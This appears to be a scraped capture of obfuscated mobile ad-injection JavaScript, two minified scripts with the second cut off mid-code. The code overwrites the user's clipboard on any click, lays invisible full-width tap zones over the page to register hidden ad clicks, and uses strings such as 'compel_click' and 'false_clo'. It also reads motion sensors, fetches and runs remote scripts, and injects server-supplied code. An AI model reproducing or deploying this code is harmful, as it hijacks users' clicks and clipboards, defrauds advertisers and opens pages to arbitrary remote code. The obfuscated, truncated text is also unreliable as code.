e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"{Ks\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}Q{KsqfRC((Fm^CXF)2Ym(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}Q{KsqfRC((FmpRddFqFm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}QCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}QFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"fn6_Y0RoC(\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://181139z.l4otxc.com:9001/sc/1139?n=umvrmbgu
body_size: 46070
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}}sQ=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}Q004(m:F{h:Cm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q004(m:F{h:Cm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return 